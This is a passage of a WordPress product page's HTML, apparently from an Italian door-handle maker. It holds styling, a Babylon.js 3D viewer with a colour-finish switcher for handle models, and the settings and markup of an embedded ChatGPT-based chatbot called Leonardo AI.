            top: calc(50% - 65px);
            left: calc(50% - 65px);
        }

        .canvas_loader_text {
            display: none;
        }

        .canvas_loader * {
            fill: white;
        }

        @keyframes pulse {
            0% {
             transform: scale(1, 1);
            }

            50% {
             transform: scale(1.1, 1.1);
            }

            100% {
            transform: scale(1, 1);
            }
        }

        .pulse {
            animation: pulse 1s linear infinite;
        }

        @media screen and (max-width: 768px) {
            .wk_3d_container {
                position: relative;
            }

            .canvas_loader {
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                background-color: rgba(0, 0, 0, 0.7);
                display: flex;
                flex-direction: column;
                justify-content: center;
                align-items: center;
            }

            .canvas_loader .canvas_loader_pulse {
                width: 50px;
                height: 50px;
                position: relative;
                top: unset;
                left: unset;

            }

            .canvas_loader_text {
                display: block;
                color: white;
                text-align: center;
                font-size: 12px;
                margin-top: 10px;
                font-weight: 400;
            }

            select#pulsanti_select {
                display: block;

                background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='50px' height='50px'><polyline fill='white' points='46.139,15.518 25.166,36.49 4.193,15.519'/></svg>");
                background-color: black;
                background-repeat:no-repeat;
                background-position: right 5px top 10px;
                background-size: 16px 16px;
                color:white;
                padding: 5px 10px;
                width:100%;
                text-align:center;
                text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
                border-radius: 0;
                -webkit-border-radius:0;
                -webkit-appearance: none;
                border:0;
                outline:0;
                -webkit-transition:0.3s ease all;
                 -moz-transition:0.3s ease all;
                  -ms-transition:0.3s ease all;
                   -o-transition:0.3s ease all;
                      transition:0.3s ease all;
            }

            .pulsanti {
                visibility: hidden;
            }
        }

    </style>

    <div class="wk-popup-container wk-popup-visualizzatore-3d" data-popup-id="wk-popup-3d">
        <div class="wk-popup__content">

            <div class="wk-close-popup">
                <div class="wk-close-popup__icon"></div>
            </div>

            <div class="wk_3d_container">

                
                                    <select id="pulsanti_select" class="onlymobile">
                                                                                    <option value="nero">Etna Black</option>
                                                                                                                <option value="milano">Milan Grey</option>
                                                                                                                <option value="monviso">Monviso White</option>
                                                                                                                <option value="satin">Satin Chrome</option>
                                                                                                                <option value="yester">Yester Bronze</option>
                                                                                                                <option value="polishedbrass">Polished brass</option>
                                                                                                                            </select>
                                
                <div class="canvas_wrapper">
                    <div class="canvas_loader">
                        <div class="canvas_loader_pulse pulse">
                            <svg version="1.1" id="canvas_loader_icon" x="0px" y="0px"
                                viewbox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
                                <path d="M29.8,60.2c3.4,0.5,6.8,0.7,10.2,0.7c22.4,0,40-9.2,40-20.8S62.4,19.2,40,19.2c-5.3,0-10.6,0.5-15.8,1.6                                    C27.4,9.7,33.3,2.2,40,2.2c3.6,0,7.1,2.2,10.1,6.4l-2,1.4c-0.5,0.4-0.6,1.1-0.3,1.5c0.1,0.1,0.2,0.2,0.3,0.3l6.8,4.1                                    c0.1,0.1,0.3,0,0.4-0.1c0,0,0-0.1,0-0.1l-0.5-9c0-0.5-0.4-0.8-0.9-0.8c-0.2,0-0.3,0.1-0.4,0.2l-1.6,1.2C48.5,2.6,44.3,0,40,0                                    c-8,0-14.9,8.6-18.3,21.4C8.7,24.8,0,31.8,0,40c0.1,3.5,1.6,6.9,4.2,9.3l-1.3,0.9c-0.5,0.3-0.6,1-0.3,1.5c0.2,0.2,0.4,0.4,0.7,0.5                                    l10,2.5c0.2,0,0.3-0.1,0.3-0.2c0-0.1,0-0.1,0-0.2l-4.3-7.3c-0.2-0.4-0.7-0.5-1.1-0.3c0,0-0.1,0-0.1,0l-2,1.3c-2.3-2.1-3.7-5-3.8-8.1                                    c0-6.9,7.6-12.9,18.9-16.1C20,29.2,19.4,34.6,19.4,40c0,22.4,9,40,20.6,40c6.3,0,12.2-5.5,16.1-15c0.2-0.6-0.1-1.2-0.6-1.5                                    c-0.6-0.2-1.2,0.1-1.5,0.6c-3.5,8.7-8.6,13.6-14,13.6c-10.1,0-18.3-17-18.3-37.8c0-5.6,0.6-11.3,1.9-16.8C29,22,34.5,21.4,40,21.4                                    c20.8,0,37.8,8.4,37.8,18.6S60.8,58.6,40,58.6c-3.3,0-6.6-0.2-9.9-0.6c-0.6-0.1-1.2,0.3-1.2,1S29.2,60.1,29.8,60.2L29.8,60.2                                    L29.8,60.2z"/>
                                <path d="M26.9,46.6L26.9,46.6c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1l0,0c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1l12.4,6.4                                    c0.2,0.1,0.3,0.1,0.5,0L52.4,47c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1-0.1l0,0c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2l0,0V31.7l0,0                                    c0-0.1,0-0.1-0.1-0.2l0,0c0-0.1-0.1-0.1-0.1-0.1h0c0,0-0.1-0.1-0.1-0.1l-12.2-5.7c-0.1-0.1-0.3-0.1-0.5,0l-12.2,5.6                                    c-0.2,0-0.4,0.1-0.4,0.3c0,0.1-0.1,0.2-0.1,0.3l0,0L26.9,46.6z M39.9,28.8c0.3,0,0.6-0.2,0.6-0.5v-1.4L51,31.7l-10.6,5.4v-2.2                                    c0-0.3-0.3-0.6-0.6-0.6c-0.3,0-0.6,0.3-0.6,0.6v2.2l-10.5-5.4l10.5-4.8v1.4C39.3,28.6,39.5,28.8,39.9,28.8L39.9,28.8z M51.7,45.5                                    L51.7,45.5c-0.3-0.2-0.6-0.1-0.8,0.1c-0.2,0.3-0.1,0.6,0.1,0.8l0.2,0.1L40.4,52V39l0,0c0.1,0.1,0.2,0.1,0.3,0.1                                    c0.2,0,0.4-0.1,0.5-0.2c0.2-0.3,0.1-0.6-0.1-0.8L40.9,38l10.7-5.4V45.5z M38.7,38.1L38.7,38.1c-0.4,0.2-0.5,0.6-0.3,0.8                                    c0.1,0.3,0.5,0.4,0.8,0.2c0,0,0.1,0,0.1-0.1l0,0V52l-10.7-5.5l0.2-0.1c0.3-0.2,0.3-0.5,0.1-0.8s-0.5-0.3-0.8-0.1l0,0v-13L38.7,38.1z                                    "/>
                                <path d="M39.3,32.7c0,0.3,0.3,0.6,0.6,0.6c0.3,0,0.6-0.3,0.6-0.6v-2.2c0-0.3-0.3-0.6-0.6-0.6c-0.3,0-0.6,0.3-0.6,0.6V32.7z"/>
                                <path d="M44.7,42c0.1,0.1,0.2,0.1,0.3,0.1c0.3,0,0.6-0.2,0.6-0.5c0-0.2-0.1-0.4-0.2-0.5l-2.1-1.5c-0.3-0.2-0.6-0.1-0.8,0.1                                    s-0.1,0.6,0.1,0.8L44.7,42z"/>
                                <path d="M48.9,44.9c0.2,0.2,0.6,0.1,0.8-0.1c0,0,0,0,0,0c0.2-0.2,0.1-0.6-0.1-0.8c0,0,0,0,0,0l-2.1-1.5c-0.2-0.2-0.6-0.1-0.8,0.1                                    c0,0,0,0,0,0c-0.2,0.2-0.1,0.6,0.1,0.8c0,0,0,0,0,0L48.9,44.9z"/>
                                <path d="M30.5,45c0.1,0,0.2,0,0.3-0.1l2.1-1.5c0.2-0.2,0.3-0.5,0.1-0.7c-0.2-0.2-0.5-0.3-0.7-0.2c0,0,0,0,0,0L30.1,44                                    c-0.3,0.2-0.3,0.5-0.1,0.8c0,0,0,0,0,0C30.1,44.9,30.3,45,30.5,45z"/>
                                <path d="M34.7,42.1c0.1,0,0.2,0,0.3-0.1l2.1-1.5c0.3-0.2,0.3-0.5,0.1-0.8s-0.5-0.3-0.8-0.1l-2.1,1.5c-0.2,0.2-0.3,0.5-0.1,0.8                                    c0,0,0,0,0,0C34.3,42,34.5,42.1,34.7,42.1z"/>
                            </svg>
                        </div>
                        <div class="canvas_loader_text">Click for 3D Viewer</div>
                    </div>
                    <canvas id="renderCanvas"></canvas>
                </div>
                
                <div class="pulsanti">
                                                <div id="nero" class="">Etna Black</div>
                                                    <div id="milano" class="">Milan Grey</div>
                                                    <div id="monviso" class="">Monviso White</div>
                                                    <div id="satin" class="">Satin Chrome</div>
                                                    <div id="yester" class="">Yester Bronze</div>
                                                    <div id="polishedbrass" class="">Polished brass</div>
                                                    <div id="gold" class="hidden">Gold 24 kt</div>
                                        </div>        
            </div>
        </div>
    </div>

    <script>
        var $width = $(window).width();
        var $height = $(window).height();

        /* RICAVO VARIABILE TI TEST DA URL PAGINA */
        var nome_maniglia=parent.document.URL.substring(parent.document.URL.indexOf('?'), parent.document.URL.length);
            array = parent.document.URL.split("/");//nome_maniglia.substr(1);
            nome_maniglia= array[array.length-2];


        var canvas = document.getElementById("renderCanvas");
        var engine = new BABYLON.Engine(canvas, true);
        renderer = new BABYLON.Engine( canvas, true);

        const pixelRatio = window.devicePixelRatio;

            // Set the render engine to scale properly
            engine.setHardwareScalingLevel(1 / pixelRatio); // This makes the scene and GUI clear on a HDPI display, but its no longer the correct size.

        var createScene = function () {
            // Create the scene space
            var scene = new BABYLON.Scene(engine);
            scene.clearColor = BABYLON.Color3.White();
            
            // Parameters: alpha, beta, radius, target position, scene
            var camera = new BABYLON.ArcRotateCamera("Camera", 0, 10, 0, new BABYLON.Vector3(0, -2, 0), scene);
            
            // Positions the camera overwriting alpha, beta, radius
            camera.setPosition(new BABYLON.Vector3(0, 5, 30));

            // Blocco lo zoom
            camera.lowerRadiusLimit = camera.upperRadiusLimit = camera.radius;

            // This attaches the camera to the canvas
            camera.attachControl(canvas, true);

            scene.imageProcessingConfiguration.exposure = 0.8;
            scene.imageProcessingConfiguration.contrast = 1.8; 

            // Creates a light, aiming 0,1,0 - to the sky (non-mesh)
            var hemilight = new BABYLON.HemisphericLight("hemilight", new BABYLON.Vector3(0, 1, 0), scene);
            hemilight.intensity = 1;


            // Creates a directional light
            var light = new BABYLON.DirectionalLight("dirlight1", new BABYLON.Vector3(2, -5, -5), scene);
            light.setDirectionToTarget(BABYLON.Vector3.Zero());
            light.intensity = 1;

            // Import the door model
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/door/handle.gltf", "", scene, function (doorMesh) {
                door = doorMesh[0].getChildMeshes()[0];

                var helper = scene.createDefaultEnvironment({
                                skyboxSize: 1000,
                                groundShadowLevel: 1,
                                enableGroundMirror: false,
                            });       
                    
                helper.setMainColor(BABYLON.Color3.White());
            });
            // Import the handle model
            var active_mesh = $('.pulsanti > div:first-child').attr('id');
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/etna/handle.glb", "", scene, function (handleMesh) {
                handle_etna = handleMesh[0].getChildMeshes()[0];
                handle_etna_2 = handleMesh[0].getChildMeshes()[1];
            });


            /* COLOR SWITHCER */
            $pulsante_nero = $('#nero');
            $pulsante_gold = $('#gold');
            $pulsante_milano = $('#milano');
            $pulsante_monviso =$('#monviso');
            $pulsante_polishedbrass = $('#polishedbrass');
            $pulsante_polishedchrome = $('#polishedchrome');
            $pulsante_yester = $('#yester');
            $pulsante_satin = $('#satin');

            $pulsante_gold.hide();

            $($pulsante_nero).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(true);
                handle_etna_2.setEnabled(true);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_gold).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(true);
                handle_gold_2.setEnabled(true);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });


            
            $($pulsante_milano).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(true);
                handle_milano_2.setEnabled(true);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_monviso).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(true);
                handle_monviso_2.setEnabled(true);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_polishedbrass).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(true);
                handle_polishedbrass_2.setEnabled(true);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });


            $($pulsante_polishedchrome).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(true);
                handle_polishedchrome_2.setEnabled(true);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_satin).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(true);
                handle_satin_2.setEnabled(true);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });
            
            $($pulsante_yester).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(true);
                handle_yester_2.setEnabled(true);
            });


            $("#pulsanti_select").on("change", function(){
                var selectedFinish = $(this).children("option:selected").val();
                $("#"+selectedFinish).trigger('click');
            });


            function isScrolledIntoView(el) {
                var rect = el.getBoundingClientRect();
                var elemTop = rect.top;
                var elemBottom = rect.bottom;

                // Only completely visible elements return true:
                var isVisible = (elemTop >= 0) && (elemBottom <= window.innerHeight);
                // Partially visible elements return true:
                isVisible = elemTop < window.innerHeight && elemBottom >= 0;
                return isVisible;
            }

            var c = 0;

            
            $(window).on('scroll', function(){
                if($width >= 768){
                    if(isScrolledIntoView(document.querySelectorAll(".canvas_loader")[0])){
                        tround_camera_pos();
                        var visible_timeout = setTimeout(function(){
                            $(".canvas_loader").fadeOut();
                            c++;
                        }, 3000);
                    }
                }
            });

            var visible_timeout = setTimeout(function(){
                if(($width >= 768) && (c == 0)){
                    if(isScrolledIntoView(document.querySelectorAll(".canvas_loader")[0])){
                        tround_camera_pos();
                        var visible_timeout = setTimeout(function(){
                            $(".canvas_loader").fadeOut();
                            c++;
                        }, 3000);
                    }
                }
            }, 4000);

            if($width < 768){
                $(".canvas_loader").on('click', function(){
                    $(this).fadeOut();
                    var mobile_visible_timeout = setTimeout(function(){
                        tround_camera_pos();
                    }, 1000);
                });
            }

            
            scene.collisionsEnabled = true;
            camera.checkCollisions = true;

            function tround_camera_pos(){
                // TROUND
                camera.spinTo("alpha", 1, 75);
                camera.spinTo("beta", Math.PI/2.8, 75);
                camera.minZ = 0;
                camera.lowerAlphaLimit = 0; //-Math.PI + 0.2; // or any radian value
                camera.upperAlphaLimit = Math.PI - 0.01; // or any radian value
            }
            
            return scene;
        };
           
        BABYLON.ArcRotateCamera.prototype.spinTo = function (whichprop, targetval, speed) {
            var ease = new BABYLON.CubicEase();
            ease.setEasingMode(BABYLON.EasingFunction.EASINGMODE_EASEINOUT);
            BABYLON.Animation.CreateAndStartAnimation('at4', this, whichprop, speed, 120, this[whichprop], targetval, 2, ease);
        }

       /* AVVIO LA SCENA */
       var scene = createScene();

       // Register a render loop to repeatedly render the scene
       engine.runRenderLoop(function () { 
           scene.render();
       });


       // Watch for browser/canvas resize events
       window.addEventListener("resize", function () { 
            engine.resize();
       });


        window.addEventListener('load', function(event) {

            // Import gold handle
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/gold/handle.glb", "", scene, function (handleGoldMesh) {
                handle_gold = handleGoldMesh[0].getChildMeshes()[0];
                handle_gold_2 = handleGoldMesh[0].getChildMeshes()[1];
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                $pulsante_gold.show();
            });

            // Import milano
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/milano/handle.glb", "", scene, function (handleMilanoMesh) {
                handle_milano = handleMilanoMesh[0].getChildMeshes()[0];
                handle_milano_2 = handleMilanoMesh[0].getChildMeshes()[1];
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                $pulsante_milano.show();
            });

            // Import monviso
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/monviso/handle.glb", "", scene, function (handleMonvisoMesh) {
                handle_monviso = handleMonvisoMesh[0].getChildMeshes()[0];
                handle_monviso_2 = handleMonvisoMesh[0].getChildMeshes()[1];
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                $pulsante_monviso.show();
            });

            // Import polishedbrass
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/polishedbrass/handle.glb", "", scene, function (handlePBMesh) {
                handle_polishedbrass = handlePBMesh[0].getChildMeshes()[0];
                handle_polishedbrass_2 = handlePBMesh[0].getChildMeshes()[1];
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                $pulsante_polishedbrass.show();
            });

            // Import polishedchrome
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/polishedchrome/handle.glb", "", scene, function (handlePCMesh) {
                handle_polishedchrome = handlePCMesh[0].getChildMeshes()[0];
                handle_polishedchrome_2 = handlePCMesh[0].getChildMeshes()[1];
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                $pulsante_polishedchrome.show();
            });

            // Import satin
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/satin/handle.glb", "", scene, function (handleSatinMesh) {
                handle_satin = handleSatinMesh[0].getChildMeshes()[0];
                handle_satin_2 = handleSatinMesh[0].getChildMeshes()[1];
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                $pulsante_satin.show();
            });

            // Import yester
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/yester/handle.glb", "", scene, function (handleYesterMesh) {
                handle_yester = handleYesterMesh[0].getChildMeshes()[0];
                handle_yester_2 = handleYesterMesh[0].getChildMeshes()[1];
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
                $pulsante_yester.show();
            });

            

            $('.pulsanti > div:first-child').addClass('attivo');

        });

    </script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            let kchat_settings = {"chatbot_chatgpt_model":"gpt-4o","chatbot_chatgpt_display_style":"floating","chatbot_chatgpt_audience_choice":"all","chatbot_chatgpt_additional_instructions":"Aggiungi istruzioni all\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'assistente se necessario...","model":"gpt-4o","chatbot_chatgpt_model_choice":"gpt-4o","voice":"none","chatbot_chatgpt_voice_option":"none","additional_instructions":"Aggiungi istruzioni all\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'assistente se necessario...","chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","user_id":"kognetiks_696cc862d1fde8.18184056","page_id":742,"session_id":"kognetiks_696cc862d1fde8.18184056","thread_id":null,"assistant_id":"asst_0vIdPBEoxSCbPezs17nAucmt","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here.","chatbot_chatgpt_appearance_open_icon":"","chatbot_chatgpt_appearance_collapse_icon":"","chatbot_chatgpt_appearance_erase_icon":"","chatbot_chatgpt_appearance_mic_enabled_icon":"","chatbot_chatgpt_appearance_mic_disabled_icon":"","chatbot_chatgpt_width_setting":"Narrow","chatbot_chatgpt_start_status":"closed","chatbot_chatgpt_start_status_new_visitor":"closed","chatbot_chatgpt_initial_greeting":"Ciao! Sono Leonardo AI, come posso aiutarti?","chatbot_chatgpt_subsequent_greeting":"Ciao! Sono Leonardo AI, come posso aiutarti?","chatbot_chatgpt_allow_file_uploads":"No","chatbot_chatgpt_allow_mp3_uploads":"No","chatbot_chatgpt_read_aloud_option":"yes","chatbot_chatgpt_allow_download_transcript":"No","chatbot_chatgpt_conversation_continuation":"On","chatbot_chatgpt_bot_name":"Verum AI"};
            if (kchat_settings && typeof kchat_settings === "object") {
                // Resolve LocalStorage - Ver 2.1.1.1.R2
                const includeKeys = [
                    'chatbot_chatgpt_last_reset',
                    'chatbot_chatgpt_message_count',
                    'chatbot_chatgpt_display_message_count',
                    'chatbot_chatgpt_message_limit_setting',
                    'chatbot_chatgpt_message_limit_period_setting',
                    'chatbot_chatgpt_start_status',
                    'chatbot_chatgpt_start_status_new_visitor',
                    'chatbot_chatgpt_opened',
                    'chatbot_chatgpt_last_reset'
                ];
                Object.keys(kchat_settings).forEach(function(key) {
                    if (includeKeys.includes(key)) {
                        localStorage.setItem(key, kchat_settings[key]);
                        // DiAG - Ver 2.1.1.1
                        // console.log("Chatbot: NOTICE: chatbot-shortcode.php - Key: " + key + " Value: " + kchat_settings[key]);
                    }
                });
                // Dispatch custom event after setting localStorage keys
                document.dispatchEvent(new Event('kchat_settingsSet'));
            }
        });
    </script>
            <div id="chatbot-chatgpt">
            <div id="chatbot-chatgpt-header" data-cache-buster="1768736868">
                <div id="chatbot-chatgpt-title" class="title">Leonardo AI</div>
            </div>
            <div id="chatbot-chatgpt-conversation"></div>
            <div id="chatbot-chatgpt-input">
                <div id="chatbot-chatgpt-input-area">
                    <label for="chatbot-chatgpt-message"></label>
                    <center><textarea id='chatbot-chatgpt-message' rows='2' placeholder='Scrivi la tua domanda...' style='width: 95%;'></textarea></center>                </div>
            </div>
            <div id="chatbot-chatgpt-buttons-container">
                <button id="chatbot-chatgpt-submit" title="Send Message">
                <img decoding="async" src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/includes/settings/../../assets/icons/send_FILL0_wght400_GRAD0_opsz24.png" alt="Send">
                </button>
                                                <button id="chatbot-chatgpt-erase-btn" title="Clear Conversation">
                    <img decoding="async" src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/includes/settings/../../assets/icons/delete_FILL0_wght400_GRAD0_opsz24.png" alt="Erase Conversation">
                </button>
                                                            </div>
                    </div>
        <div>
            <button id="chatgpt-open-btn" style="display: none;" aria-hidden="true">
                <i class="chatbot-open-icon"></i>
            </button>
        </div>
        
<!-- *** IMPORT_FOOTER *** -->

<!-- JS -->
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>


    <link rel="stylesheet" href="https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/prod/css/style.css?12_03_2025">
    <script src="https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/prod/js/theme.js?12_03_2025"></script>

<!-- *** END IMPORT_FOOTER *** --><script></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wk-hello-theme__child_dev\/*","\/wp-content\/themes\/wk-hello-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            document.addEventListener("DOMContentLoaded", function() {
